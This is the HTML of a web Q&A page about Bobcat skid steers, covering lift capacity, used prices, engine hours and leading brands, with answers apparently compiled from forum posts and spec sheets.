<link rel="apple-touch-icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=270%2C270&#038;ssl=1" />
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>	</head>

	<body class="post-template-default single single-post postid-4600 single-format-standard wp-embed-responsive typology-v_1_7_6">

		
			<header id="typology-header" class="typology-header">
				<div class="container">
					<div class="slot-l">
	<div class="typology-site-branding">
	
	<span class="site-title h4"><a href="https://sport-net.org/" rel="home"><img class="typology-logo" src="https://sport-net.org/wp-content/uploads/2021/01/logo-sport-net-official.png" alt="Sport-net : Your #1 source for sports information and updates"></a></span>		<span class="typology-site-description">Encyclopedia and sports reference site, we share sports news and information on a daily basis. Quality articles, guides and questions-answers.</span>

</div>
	
</div>

<div class="slot-r">
			
	<ul class="typology-nav typology-actions-list">
    <li class="typology-actions-button typology-action-search">
	<span>
		<i class="fa fa-search"></i>
	</span>
	<ul class="sub-menu">
		<li>
			<form class="typology-search-form" action="https://sport-net.org/" method="get">
	<input name="s" type="text" value="" placeholder="Type here to search..." />
	<button type="submit" class="typology-button typology-button-search typology-icon-button">Search</button> 
	</form>		</li>
	</ul>
</li><li class="typology-action-button typology-action-sidebar ">
		<span>
			<i class="fa fa-bars"></i>
		</span>
</li>
</ul></div>				</div>
			</header>

		
	
			
        				<div id="typology-cover" class="typology-cover typology-cover-empty">
            		</div>
		<div class="typology-fake-bg">
			<div class="typology-section">
				    <div class="typology-ad typology-ad-top"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sportnet header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="2227777128"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
    
				<div class="section-content">
    <article id="post-4600" class="typology-post typology-single-post post-4600 post type-post status-publish format-standard hentry category-general tag-bobcat-2014">
	
	            
            <header class="entry-header">

                <h1 class="entry-title entry-title-cover-empty">How much will a Bobcat lift?</h1>
                                    <div class="entry-meta"><div class="meta-item meta-author">Answred by. <span class="vcard author"><span class="fn"><a href="https://sport-net.org/author/frankie-halonen/">Frankie Halonen</a></span></span></div><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a></div><div class="meta-item meta-date"><span class="updated">March 7, 2021</span></div><div class="meta-item meta-rtime">5 Min Read</div></div>
                
                                    <div class="post-letter">H</div>
                
            </header>

                
        <div class="entry-content clearfix">
                                        	<div class="meks_ess layout-1-1 rectangle no-labels solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsport-net.org%2Fhow-much-will-a-bobcat-lift%2F&amp;t=How%20much%20will%20a%20Bobcat%20lift%3F"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fsport-net.org%2Fhow-much-will-a-bobcat-lift%2F&amp;text=How%20much%20will%20a%20Bobcat%20lift%3F"><span>X</span></a><a href="#" class="meks_ess-item socicon-reddit" data-url="http://www.reddit.com/submit?url=https%3A%2F%2Fsport-net.org%2Fhow-much-will-a-bobcat-lift%2F&amp;title=How%20much%20will%20a%20Bobcat%20lift%3F"><span>Reddit</span></a></div>            
            
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sportnet header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="2227777128"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Powerful, vertical-path lift arms deliver straight-up strength — an impressive 2,500-pound rated operating capacity. With that kind of muscle, you can easily handle big loads. And the S250&#8217;s reach of 34 inches and lift height of 10.5 feet make loading trucks fast and effortless.</p>
<div class="mks_pullquote mks_pullquote_left" style="width:300px; font-size: 20px; color: #ffffff; background-color:#00BCD4;"></div>
<div id="ez-toc-container" class="ez-toc-v2_0_64 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title">Table of Contents</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<label for="ez-toc-cssicon-toggle-item-69794bea17b44" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-69794bea17b44"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#How_much_is_a_643_Bobcat_worth" title="How much is a 643 Bobcat worth?">How much is a 643 Bobcat worth?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#How_much_is_my_Bobcat_worth" title="How much is my Bobcat worth?">How much is my Bobcat worth?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#What_is_the_best_skid_steer_for_the_money" title="What is the best skid steer for the money?">What is the best skid steer for the money?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Is_5000_hours_a_lot_for_a_bobcat" title="Is 5000 hours a lot for a bobcat?">Is 5000 hours a lot for a bobcat?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Who_makes_the_most_dependable_skid_steer" title="Who makes the most dependable skid steer?">Who makes the most dependable skid steer?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#How_much_does_a_bobcat_643_weigh" title="How much does a bobcat 643 weigh?">How much does a bobcat 643 weigh?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#How_many_hours_can_a_skid_steer_last" title="How many hours can a skid steer last?">How many hours can a skid steer last?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Is_it_worth_buying_a_skid_steer" title="Is it worth buying a skid steer?">Is it worth buying a skid steer?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Who_makes_the_biggest_skid_steer" title="Who makes the biggest skid steer?">Who makes the biggest skid steer?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#Is_6000_hours_a_lot_for_a_skid_steer" title="Is 6000 hours a lot for a skid steer?">Is 6000 hours a lot for a skid steer?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#What_is_the_best_skid_steer_brand" title="What is the best skid steer brand?">What is the best skid steer brand?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#How_many_hours_is_too_many_on_a_skid_steer" title="How many hours is too many on a skid steer?">How many hours is too many on a skid steer?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#How_much_does_a_used_skid_steer_cost" title="How much does a used skid steer cost?">How much does a used skid steer cost?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#What_is_the_average_weight_of_a_Bobcat_tractor" title="What is the average weight of a Bobcat tractor?">What is the average weight of a Bobcat tractor?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#Is_it_hard_to_operate_a_Bobcat" title="Is it hard to operate a Bobcat?">Is it hard to operate a Bobcat?</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="How_much_is_a_643_Bobcat_worth"></span>How much is a 643 Bobcat worth?<span class="ez-toc-section-end"></span></h2>
<p>I&#8217;m greatest at estimating used equipment value but I think $6500 &#8211; $7000 would be top price on a very good, clean, well maintained 643. Add in your labor cost + extra parts before making a decision.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/are-nhl-players-getting-paid-in-2021/" target="_blank" rel="dofollow" class="u13182f9d2f63fb44d55a5f14e515d4d0"><!-- INLINE RELATED POSTS 1/3 //--><style> .u13182f9d2f63fb44d55a5f14e515d4d0 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u13182f9d2f63fb44d55a5f14e515d4d0:active, .u13182f9d2f63fb44d55a5f14e515d4d0:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u13182f9d2f63fb44d55a5f14e515d4d0 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u13182f9d2f63fb44d55a5f14e515d4d0 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u13182f9d2f63fb44d55a5f14e515d4d0 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u13182f9d2f63fb44d55a5f14e515d4d0:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">Are NHL players getting paid in 2021?</span></div></a></div><h2><span class="ez-toc-section" id="How_much_is_my_Bobcat_worth"></span>How much is my Bobcat worth?<span class="ez-toc-section-end"></span></h2>
<p>Summary: Average Bobcat Skid Steer Prices. The average price for a new Bobcat skid steer is anywhere from $25,000 to $65,000, depending on size, specs, and features. Used Bobcats average between $5,000 and $30,000.</p>
<h2><span class="ez-toc-section" id="What_is_the_best_skid_steer_for_the_money"></span>What is the best skid steer for the money?<span class="ez-toc-section-end"></span></h2>
<p>&#8211; Bobcat S650. Bobcat Company is among the leaders in the compact equipment industry. &#8230;<br />
	&#8211; John Deere 332G. The most popular model in the John Deere skid steer line-up is the 332G. &#8230;<br />
	&#8211; Case Construction Equipment SV280. &#8230;<br />
	&#8211; Caterpillar 262D. &#8230;<br />
	&#8211; Kubota SSV75. &#8230;<br />
	&#8211; ASV VS75. &#8230;<br />
	&#8211; Mustang 2700V NXT2.</p>
<h2><span class="ez-toc-section" id="Is_5000_hours_a_lot_for_a_bobcat"></span>Is 5000 hours a lot for a bobcat?<span class="ez-toc-section-end"></span></h2>
<p>It all depends on maintenance. I can get ours to 5000 hours without much trouble at all and then little things seem to start popping up. But I&#8217;ve seen 5000 hour machines that look like 10,000 hour machines. Hour meters get replaced occasionally too, so you really need to look at condition over hours.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/why-do-nba-teams-play-82-games/" target="_blank" rel="dofollow" class="u35c6bb89990cf463610faf6d30216b97"><!-- INLINE RELATED POSTS 2/3 //--><style> .u35c6bb89990cf463610faf6d30216b97 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u35c6bb89990cf463610faf6d30216b97:active, .u35c6bb89990cf463610faf6d30216b97:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u35c6bb89990cf463610faf6d30216b97 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u35c6bb89990cf463610faf6d30216b97 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u35c6bb89990cf463610faf6d30216b97 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u35c6bb89990cf463610faf6d30216b97:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">Why do NBA teams play 82 games?</span></div></a></div><h2><span class="ez-toc-section" id="Who_makes_the_most_dependable_skid_steer"></span>Who makes the most dependable skid steer?<span class="ez-toc-section-end"></span></h2>
<p>&#8211; Bobcat.<br />
	&#8211; Caterpillar.<br />
	&#8211; CASE Construction.<br />
	&#8211; Komatsu.<br />
	&#8211; Terex.</p>
<h2><span class="ez-toc-section" id="How_much_does_a_bobcat_643_weigh"></span>How much does a bobcat 643 weigh?<span class="ez-toc-section-end"></span></h2>
<p>Engine Cooling	   Liquid<br />
&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8211;	&#8212;&#8212;&#8212;<br />
                      Horsepower	  28.5 hp<br />
Rated Operating Capacity ( SAE )	1,000 lbs<br />
                    Tipping Load	 2200 lbs<br />
                Operating Weight	 4140 lbs</p>
<h2><span class="ez-toc-section" id="How_many_hours_can_a_skid_steer_last"></span>How many hours can a skid steer last?<span class="ez-toc-section-end"></span></h2>
<p>5,000 hours</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2><span class="ez-toc-section" id="Is_it_worth_buying_a_skid_steer"></span>Is it worth buying a skid steer?<span class="ez-toc-section-end"></span></h2>
<p>Skid steers are lighter than track loaders, making them easier to transport, often with less time and cost. &#8230; Track loaders have the edge over skid steers in terms of operator comfort. The smooth operation of track loaders is a bit more forgiving than the rougher ride of a skid steer.</p>
<h2><span class="ez-toc-section" id="Who_makes_the_biggest_skid_steer"></span>Who makes the biggest skid steer?<span class="ez-toc-section-end"></span></h2>
<p>Gehl</p>
<h2><span class="ez-toc-section" id="Is_6000_hours_a_lot_for_a_skid_steer"></span>Is 6000 hours a lot for a skid steer?<span class="ez-toc-section-end"></span></h2>
<p>Consider this: full-time use for a typical skid steer is about 6 hours per day, or 30 hours per week; a skid steer that has been worked part-time usually clocks about 15 hours per week.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/what-did-shaq-say-about-dwight-howard/" target="_blank" rel="dofollow" class="ud5a02a34dd4be823fd5188fa283a8b93"><!-- INLINE RELATED POSTS 3/3 //--><style> .ud5a02a34dd4be823fd5188fa283a8b93 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .ud5a02a34dd4be823fd5188fa283a8b93:active, .ud5a02a34dd4be823fd5188fa283a8b93:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud5a02a34dd4be823fd5188fa283a8b93 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud5a02a34dd4be823fd5188fa283a8b93 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .ud5a02a34dd4be823fd5188fa283a8b93 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .ud5a02a34dd4be823fd5188fa283a8b93:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">What did Shaq say about Dwight Howard?</span></div></a></div><h2><span class="ez-toc-section" id="What_is_the_best_skid_steer_brand"></span>What is the best skid steer brand?<span class="ez-toc-section-end"></span></h2>
<p>&#8211; Bobcat.<br />
	&#8211; CASE.<br />
	&#8211; New Holland.<br />
	&#8211; Caterpillar.<br />
	&#8211; Kubota.<br />
	&#8211; Wacker.<br />
	&#8211; John Deere.</p>
<h2><span class="ez-toc-section" id="How_many_hours_is_too_many_on_a_skid_steer"></span>How many hours is too many on a skid steer?<span class="ez-toc-section-end"></span></h2>
<p>I&#8217;ve found that on average anything above 2,000 hours, in a skid steer, is pushing high hours. There will be exceptions to this rule, I&#8217;ve seen nice skid steers with 3,500 hours on them and I&#8217;ve seen junk skid swith 1,200 hours on them. I&#8217;d say 2,000-2,500 hours is typically a worn out skid steer.</p>
<h2><span class="ez-toc-section" id="How_much_does_a_used_skid_steer_cost"></span>How much does a used skid steer cost?<span class="ez-toc-section-end"></span></h2>
<p>A used Bobcat skid steer can be as low as $8,000 (for smaller models with over 2,000 hours), or between $25,000-$30,000 (for larger models with under 1,000 hours). A used Cat skid steer could be as little as $13,000 and as much as $40,000 (depending on the size, hours used and attachments included).</p>
<h2><span class="ez-toc-section" id="What_is_the_average_weight_of_a_Bobcat_tractor"></span>What is the average weight of a Bobcat tractor?<span class="ez-toc-section-end"></span></h2>
<p>6220 pounds</p>
<h2><span class="ez-toc-section" id="Is_it_hard_to_operate_a_Bobcat"></span>Is it hard to operate a Bobcat?<span class="ez-toc-section-end"></span></h2>
<p>For many first-time DIYers, heavy equipment, like a Bobcat skid steer, can seem intimidating. However, even if your riding mower is the biggest piece of equipment you&#8217;ve ever used, you&#8217;ll find a Bobcat skid steer is just as easy to operate. &#8230;</p>
<p><em>Don&#8217;t forget to share this post !</em></p>
<div class="mks_separator" style="border-bottom: 2px solid;"></div>
<p><em>References</em></p>
<ul>
<li><a href="#" target="_blank" rel="noopener"><em>Reference 1</em></a></li>
<li><a href="https://www.onesourcerental.com/specs/bobcat_s250_specs.pdf" target="_blank" rel="noopener"><em>Reference 2</em></a></li>
<li><a href="https://www.tractorbynet.com/forums/bobcat-construction-equipment/332952-bobcat-643-worth.html" target="_blank" rel="noopener"><em>Reference 3</em></a></li>
</ul>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-1214369961715307">
</amp-auto-ads></div>
<!-- CONTENT END 2 -->

                        
            
        </div>
        
                     	<div class="meks_ess layout-1-1 rectangle no-labels solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsport-net.org%2Fhow-much-will-a-bobcat-lift%2F&amp;t=How%20much%20will%20a%20Bobcat%20lift%3F"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fsport-net.org%2Fhow-much-will-a-bobcat-lift%2F&amp;text=How%20much%20will%20a%20Bobcat%20lift%3F"><span>X</span></a><a href="#" class="meks_ess-item socicon-reddit" data-url="http://www.reddit.com/submit?url=https%3A%2F%2Fsport-net.org%2Fhow-much-will-a-bobcat-lift%2F&amp;title=How%20much%20will%20a%20Bobcat%20lift%3F"><span>Reddit</span></a></div>        
    </article>
</div>			

				
				
	
				
		<div class="section-head"><h3 class="section-title h6">Add Comment</h3></div>
		<div id="comments" class="section-content typology-comments">

				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-much-will-a-bobcat-lift/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://sport-net.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='4600' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				
			

		</div>

		<div class="typology-pagination typology-comments-pagination">
					</div>

				
				    <div class="typology-ad typology-ad-bottom"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			</div>

		
	
	
		<div class="typology-section typology-section-related">

			<div class="section-head"><h3 class="section-title h6">Read more</h3></div>
			
			<div class="section-content section-content-a">

				<div class="typology-posts">

										
											<article class="typology-post typology-layout-a  post-88844 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/who-won-amir-khan-kell-brook/">Who won Amir Khan Kell Brook?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Twenty years since they first met in the ring as amateurs, and after more than a decade of simmering animosity between them, Kell Brook finally gained the sweet vindication he has craved for so long when he stopped Amir Khan in the sixth round on...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/who-won-amir-khan-kell-brook/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwho-won-amir-khan-kell-brook%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-87743 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/what-channel-is-arsenal-game-on-in-usa-2/">What channel is Arsenal game on in USA?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>For US viewers, the game will be available on Telemundo and the USA Network. For Canada viewers the game can be live streamed on DAZN. Thereof, What channel is the Arsenal game on today on DStv? The Premier League Match of the Weekend is Arsenal vs...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/what-channel-is-arsenal-game-on-in-usa-2/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhat-channel-is-arsenal-game-on-in-usa-2%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-91950 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/why-did-brady-choose-tampa-bay/">Why did Brady choose Tampa Bay?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">8 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Brady explained why he opted for the Buccaneers in 2020 in his welcome press conference, describing the franchise as an “intriguing” prospect. &#8230; Los Angeles was another option for Brady but according to NFL Media the father of three opted for...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/why-did-brady-choose-tampa-bay/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhy-did-brady-choose-tampa-bay%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-86281 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/what-is-belgium-famous-for-2/">What is Belgium famous for?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">9 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Belgium is world-famous for its chocolate, waffles, beer, and its national football team, the Red Devils. Belgium is also home to NATO headquarters and to the EU Commission and European Parliament. Brussels is often referred to as the capital of the...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/what-is-belgium-famous-for-2/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhat-is-belgium-famous-for-2%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-86619 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/are-there-still-texas-rangers-today-2/">Are there still Texas Rangers today?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                            <div class="post-letter">A</div>
            </header>

    <div class="entry-content">
        
                    <p>Since 1935, the organization has been a division of the Texas Department of Public Safety (TxDPS); it fulfills the role of Texas&#8217; state bureau of investigation. As of 2019, there are 166 commissioned members of the Ranger force. Thereof, What...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/are-there-still-texas-rangers-today-2/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fare-there-still-texas-rangers-today-2%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>									
				</div>
			</div>
		
		</div>

	
	

	

	<div id="typology-single-sticky" class="typology-single-sticky">
		
		<div class="typology-sticky-content meta">
			
<div class="typology-flex-center">
	<div class="typology-sticky-author typology-sticky-l">

		
			<img alt='' src='https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=50%2C50&#038;ssl=1' srcset='https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=100%2C100&#038;ssl=1 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>			<span class="sticky-author-title">
				<a href="https://sport-net.org/author/frankie-halonen/">Answred by. Frankie Halonen</a>
				<span class="sticky-author-date">March 7, 2021</span>
			</span>

			</div>

	<div class="typology-sticky-c">
		
	</div>

	<div class="typology-sticky-comments typology-sticky-r">
							<a href="https://sport-net.org/how-much-will-a-bobcat-lift/#respond"><i class="fa fa-comments-o"></i>Add Comment</a>			</div>

</div>
		</div>

		<div class="typology-sticky-content prev-next">
			<nav class="typology-prev-next-nav typology-flex-center">
	
	
<div class="typology-prev-link typology-sticky-l">	
				
			<a href="https://sport-net.org/what-nba-players-birthday-is-in-february-2/">
